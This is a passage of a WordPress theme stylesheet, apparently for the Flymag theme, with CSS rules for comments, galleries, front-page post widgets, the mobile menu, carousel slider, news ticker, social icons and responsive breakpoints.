	margin-left: 80px;
}
.comment-metadata {
	margin-bottom: 30px;
	font-size: 12px;
}
.comment-body {
	padding: 30px;
	border-bottom: 1px solid #ebebeb;
}
.reply {
	text-align: right;
}
.comment-reply-link {
	padding: 5px;
	background-color: #fff;
	font-size: 12px;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}
a.comment-reply-link {
	text-decoration: none;
}
a.comment-reply-link:hover {
	color: #000;
	-webkit-box-shadow: 0 0 1px #505050;
	box-shadow: 0 0 1px #505050;
}
.comments-area a.url {
	text-decoration: underline;
}
.comment-metadata a,
.comments-area a.url {
	color: #444;
}

.comment-respond {
	padding: 20px 30px 30px;
}


/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
	border: none;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
img {
	max-width: 100%;
	height: auto;
}


/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/

.wp-caption {
	max-width: 100%;
	margin-bottom: 1.5em;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}


/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	width: 100%;
	text-align: center;
	vertical-align: top;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
Front page widgets
--------------------------------------------------------------*/

.post-cat {
	display: inline-block;
}
.post-cat .fa {
	margin-right: 3px;
}
.recent-post .posted-on {
	margin-right: 10px;
}

/* Type A and B */
.recent-thumb,
.recent-post {
	position: relative;
}
.recent-post .entry-meta {
	clear: left;
	color: #989fa8;
}
.recent-post .entry-meta a {
	color: inherit;
}
.recent_posts_a .recent-post:first-of-type {
	margin-bottom: 30px;
}
.recent_posts_a .recent-post.col-md-3 .entry-title,
.recent_posts_b .recent-post.col-md-9 .entry-title {
	font-size: 16px;
}
.recent_posts_a,
.recent_posts_b,
.recent_posts_c,
.recent_posts_d,
.recent_posts_slider {
	padding: 0;
}
.widget-inner {
	padding: 30px;
}
.recent_posts_a .entry-title,
.recent_posts_b .entry-title {
	margin: 10px 0;
}
.recent_posts_b .recent-thumb {
	padding: 0;
}
.first-post .entry-title {
	margin: 0 0 15px;
}
.recent_posts_b .first-post .entry-title {
	margin: 15px 0;
}
.recent_posts_b .recent-post {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ebebeb;
}
.recent_posts_b .first-post {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
}
.first-post .entry-meta {
	margin-bottom: 15px;
}

/* Type C */
.cat-title {
	margin: 0 0 30px;
	padding-bottom: 10px;
	border-bottom: 2px solid #444;
}
.cat-title a {
	color: #505559;
}
.recent_posts_c .recent-thumb {
	padding: 0;
}
.recent_posts_c .first-post .entry-title {
	margin: 15px 0;
}
.recent_posts_c .recent-post {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ebebeb;
}

/* Type D */
.recent_posts_d .col-md-4 {
	padding: 0;
}
.recent_posts_d .entry-title {
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 10px;
	border: 3px solid #fff;
	opacity: 0;
	font-size: 16px;
	font-weight: 400;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.recent_posts_d .thumb-overlay {
	height: 0;
}
.recent_posts_d .entry-title a {
	color: #fff;
}
.recent_posts_d .recent-post:hover .entry-title {
	opacity: 1;
}
.recent_posts_d .recent-post:hover .thumb-overlay {
	height: 100%;
}
.recent_posts_d .recent-post:nth-of-type(3n+1) {
	clear: left;
}


/*--------------------------------------------------------------
Mobile menu
--------------------------------------------------------------*/

.slicknav_menu  .slicknav_menutxt {
	display: block;
	font-size: 30px;
}
.slicknav_menu .slicknav_icon {
	display: none;
}
.slicknav_menu .slicknav_no-text {
	margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: 0.125em;
	border-radius: 1px;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
	margin-top: 0.188em;
}
.slicknav_nav {
	clear: both;
}
.slicknav_nav ul,
.slicknav_nav li {
	display: block;
	border: 0;
}
.slicknav_nav .slicknav_arrow {
	margin: 0 0 0 0.4em;
	font-size: 0.8em;
}
.slicknav_nav .slicknav_item {
	cursor: pointer;
}
.slicknav_nav .slicknav_row {
	display: block;
}
.slicknav_nav a {
	display: block;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
	display: inline;
}
.slicknav_menu:before,
.slicknav_menu:after {
	display: table;
	content: " ";
}
.slicknav_menu:after {
	clear: both;
}

/* IE6/7 support */
.slicknav_menu {
	*zoom: 1;
}

.mobile-nav {
	display: none;
	background-color: #333;
}

/* Button */
.slicknav_btn {
	display: block;
	margin: 5px 5px 6px;
	border-radius: 4px;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	text-decoration: none;
}

/* Button Text */
.slicknav_menu  .slicknav_menutxt {
	color: #fff;
	text-shadow: 0 1px 3px #000;
	font-weight: bold;
}

/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
	background-color: #f5f5f5;
}
.slicknav_menu {
	text-align: center;
}
.slicknav_nav {
	margin: 0;
	padding: 0;
	color: #fff;
}
.slicknav_nav,
.slicknav_nav ul {
	overflow: hidden;
	list-style: none;
}
.slicknav_nav {
	position: absolute;
	z-index: 999;
	left: 0;
	width: 100%;
	background-color: #333;
}
.slicknav_nav ul {
	margin: 0;
	padding: 0;
}
.slicknav_nav .slicknav_row {
	margin: 2px 5px;
	padding: 5px 10px;
}
.slicknav_nav a {
	margin: 2px 5px;
	padding: 5px 10px;
	color: #fff;
	text-decoration: none;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
	margin: 0;
	padding: 0;
}
.slicknav_nav .slicknav_row:hover {
	color: #fff;
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px;
}


/*--------------------------------------------------------------
Structure
--------------------------------------------------------------*/

.top-bar {
	padding: 15px 0;
	background-color: #384351;
}
.site-branding {
	padding: 30px 30px;
	border-right: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.site-logo {
	width: 100%;
	max-width: 200px;
}
.site-logo.show-title {
	float: left;
	margin-right: 15px;
}
.site-title {
	margin: 0 0 15px;
	font-size: 52px;
	font-weight: 700;
}
.site-title a {
	color: #1e262d;
	text-decoration: none;
}
.site-description {
	margin: 0;
	color: #abadb2;
	font-size: 20px;
}

.content-area {
	float: left;
	width: 865px;
}
.fullwidth {
	width: 100% !important;
}

/* Masonry layout */
.home-masonry {
	background-color: #fff;
}
.home-masonry .hentry {
	width: 50%;
	margin: 0;
}
.home-masonry .entry-title {
	font-size: 24px;
}
.home-masonry .entry-thumb,
.home-masonry .post-wrapper {
	width: 100%;
}
.home-masonry .entry-thumb {
	margin-bottom: 15px;
	padding: 0;
}

/* Search form */
.search-toggle {
	display: inline-block;
	float: right;
	padding: 13px 0;
	color: #1e262d;
	font-size: 24px;
	line-height: 1;
	cursor: pointer;
}
.main-navigation .search-wrapper {
	display: none;
	position: fixed;
	z-index: 9999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
}
.main-navigation .search-visible {
	display: block;
}
.main-navigation .flymag-search-form {
	display: table;
	position: relative;
	top: 40%;
	margin: 0 auto;
	padding: 40px;
	font-weight: 400;
}
.main-navigation .flymag-search-form .search-submit {
	padding: 8px;
	border: 0;
	border-radius: 0;
	color: #fff;
	background-color: transparent;
	background-color: #333;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
	font-family: Fontawesome;
	font-size: 25px;
	vertical-align: top;
}
.main-navigation .flymag-search-form input[type="search"] {
	padding: 10px;
	border: 1px solid #444;
	border-radius: 0;
	color: #fff;
	background: transparent;
	font-size: 40px;
	font-weight: 400;
}
.main-navigation .flymag-search-form .search-submit:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.search-close {
	display: none;
}
.main-navigation .search-close {
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	color: #fff;
	font-size: 20px;
	line-height: 1;
	cursor: pointer;
}

/* Footer */
.site-footer {
	padding: 30px 0;
	background-color: #333;
}
.site-footer,
.site-footer a {
	color: #dadada;
}

/* Footer widget areas */
.footer-widget-area .widget {
	border: 1px solid #3c3c3c;
	background-color: transparent;
}
.footer-widget-area {
	padding: 30px 0;
	border-bottom: 1px solid #3c3c3c;
	background-color: #333;
}
.footer-widget-area .widget,
.footer-widget-area .widget a,
.footer-widget-area .widget-title {
	color: #dadada;
}


/*--------------------------------------------------------------
Slider
------------------------------------------------------*/

.fly-slider {
	clear: both;
	position: relative;
	padding: 0;
	border-bottom: 3px solid #444;
}
.fly-slider .slider-inner,
.posts-slider .posts-slider-inner {
	display: none;
	-webkit-transition: all 1.5s;
	transition: all 1.5s;
}
.fly-slider .slide {
	position: relative;
}
.fly-slider .slide-title,
.posts-slider .slide-title {
	position: absolute;
	top: 35%;
	width: 100%;
	margin: 0;
	padding: 15px;
	font-size: 26px;
	text-align: center;
	-webkit-transition: top 0.3s;
	transition: top 0.3s;
}
.fly-slider .slide-title a,
.posts-slider .slide-title a {
	display: table;
	margin: 0 auto;
	padding: 8px;
	border: 2px solid #fff;
	color: #fff;
	text-decoration: none;
}
.featured-inner {
	margin: 0;
	padding: 30px 0;
	border-right: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.carousel-overlay,
.thumb-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	-webkit-transition: height 0.3s;
	transition: height 0.3s;
}
.slide:hover .carousel-overlay,
.recent-post:hover .carousel-overlay {
	height: 0;
}
.slide:hover .slide-title,
.recent-post:hover .slide-title {
	top: -45%;
}
.slide .slide-link,
.recent-post .slide-link {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px 10px;
	opacity: 0;
	background-color: #34383d;
	font-size: 28px;
	line-height: 1;
	-webkit-transition: opacity 0.3s 0.2s;
	transition: opacity 0.3s 0.2s;
}
.slide-link a {
	color: #fff;
}
.slide:hover .slide-link,
.recent-post:hover .slide-link {
	opacity: 1;
}
.owl-item .recent-post {
	text-align: center;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	line-height: 0;
	content: ".";
}

/* display none until init */
.owl-carousel {
	display: none;
	float: left;
	position: relative;
	width: 100%;

	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	z-index: 99;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item {
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;

	-ms-backface-visibility: hidden;
}
.owl-theme .owl-controls {
	position: absolute;
	z-index: 99;
	top: 0;
	right: 15px;
	text-align: center;
}
@media (max-width: 600px) {
	.owl-theme .owl-controls {
		position: relative;
		right: 0;
	}
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	display: inline-block;
	zoom: 1;
	padding: 0 5px;
	color: #fff;
	background: #444;
	font-size: 28px;

	*display: inline;/*IE7 life-saver */
}
.owl-buttons .fa {
	position: relative;
	top: 40%;
}
.owl-prev {
	margin-right: 10px;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;

	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	border-radius: 20px;
	opacity: 0.5;
	background: #869791;

	filter: Alpha(Opacity=50);/*IE7 fix*/
}

/* preloading images */
.owl-item.loading {
	min-height: 150px;
}


/*--------------------------------------------------------------
Ticker
--------------------------------------------------------------*/

.news-ticker {
	overflow: hidden;
	height: 40px !important;
	background-color: #333;
}
.ticker-title {
	padding: 10px 0;
	font-size: 18px;
}
.ticker-info {
	height: 40px;
	color: #fff;
	background-color: #f0696a;
	font-family: "Oswald", sans-serif;
	line-height: 40px;
	text-align: center;
	text-transform: uppercase;
}
.ticker-info .fa {
	margin-left: 5px;
}
.ticker-title a {
	color: #fff;
}


/*--------------------------------------------------------------
Social menu
--------------------------------------------------------------*/

.social-navigation ul {
	margin: 0;
	padding: 0;
	text-align: right;
	list-style: none;
}

.social-navigation li {
	display: inline-block;
	position: relative;
	margin-right: 15px;
	text-align: center;
}
.social-navigation li:hover {
	background-color: transparent;
}
.social-navigation li a {
	text-decoration: none;
}
.social-navigation li a::before {
	color: #fff;
	font-family: FontAwesome;
	line-height: 1;
}
.social-navigation li a::before {
	font-size: 22px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.social-navigation li:hover > a::before {
	color: #ddd;
}
.social-navigation li a[href*="twitter.com"]::before {
	content: "\f099";
}
.social-navigation a[href*="facebook.com"]::before {
	content: "\f09a";
}
.social-navigation li a[href*="plus.google.com"]::before {
	content: "\f0d5";
}
.social-navigation li a[href*="dribbble.com"]::before {
	content: "\f17d";
}
.social-navigation li a[href*="pinterest.com"]::before {
	content: "\f0d2";
}
.social-navigation li a[href*="youtube.com"]::before {
	content: "\f167";
}
.social-navigation li a[href*="flickr.com"]::before {
	content: "\f16e";
}
.social-navigation li a[href*="vimeo.com"]::before {
	content: "\f194";
}
.social-navigation li a[href*="instagram.com"]::before {
	content: "\f16d";
}
.social-navigation li a[href*="linkedin.com"]::before {
	content: "\f0e1";
}
.social-navigation li a[href*="foursquare.com"]::before {
	content: "\f180";
}
.social-navigation li a[href*="tumblr.com"]::before {
	content: "\f173";
}


/*--------------------------------------------------------------
Animations
--------------------------------------------------------------*/

.animated {
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}


/*--------------------------------------------------------------
Responsive
--------------------------------------------------------------*/

@media (max-width: 1299px) {
	.content-area {
		width: 780px;
	}
}
@media (max-width: 1199px) {
	.content-area {
		width: 680px;
	}
}
@media (max-width: 1099px) {
	.content-area {
		width: 670px;
	}
	.widget-area {
		width: 300px;
	}
	.widget-area .widget {
		padding: 30px 15px;
	}
}
@media (max-width: 1024px) {
	.main-navigation {
		display: none;
	}
	.mobile-nav {
		display: block;
	}
	.content-area {
		width: 100%;
	}
	.widget-area {
		width: 100%;
	}
}
@media (max-width: 991px) {
	.recent_posts_d .recent-post:nth-of-type(3n+1) {
		clear: none;
	}
	.recent_posts_d .recent-post:nth-of-type(2n+1) {
		clear: left;
	}
}
@media (max-width: 767px) {
	.recent_posts_a .recent-post:nth-of-type(4) {
		clear: left;
	}
	.recent-post .entry-meta {
		margin-bottom: 15px;
	}
	.recent_posts_b .first-post {
		margin-bottom: 15px;
	}
	.social-navigation ul,
	.site-info {
		text-align: center;
	}
	.social-navigation {
		margin-top: 15px;
	}
}
@media (max-width: 699px) {
	.recent_posts_a .recent-thumb,
	.recent_posts_a .recent-content {
		width: 100%;
	}
	.first-post .entry-title {
		margin: 15px 0;
	}
	.home-masonry .hentry {
		padding: 30px 15px;
	}
	.site-logo.show-title {
		float: none;
		margin: 0 0 15px;
	}
	.site-branding {
		text-align: center;
	}
	.ticker-info,
	.ticker-inner,
	.news-ticker {
		width: 100%;
		text-align: center;
	}
}
@media (max-width: 600px) {
	.recent_posts_d .recent-post {
		width: 100%;
	}
	.widget-inner {
		padding: 5px;
	}
	.site-content,
	.site-header,
	.latest-news {
		padding-right: 0;
		padding-left: 0;
	}
	.comment-list .children {
		padding: 0;
	}
	.recent_posts_b .entry-title {
		margin-top: 0;
	}
	.site-title {
		font-size: 32px;
	}
	.home-widgets .widget-title {
		font-size: 26px;
	}
	h1 {
		font-size: 32px;
	}
	.nav-previous,
	.nav-next {
		width: 100%;
		max-width: 100%;
	}
	.nav-previous {
		margin-bottom: 10px;
	}
}
@media (max-width: 320px) {
	.comment-body {
		padding: 15px 5px;
	}
	.hentry {
		padding: 30px 10px;
	}
	.news-ticker {
		height: 60px !important;
	}
}
